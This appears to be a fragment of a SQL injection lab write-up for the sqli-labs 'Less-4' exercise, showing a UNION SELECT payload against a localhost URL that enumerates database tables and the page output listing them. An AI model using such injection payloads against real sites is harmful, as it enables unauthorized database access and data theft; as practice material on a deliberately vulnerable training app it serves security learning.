 127.0.0.1/sqli-labs/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.ta
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-4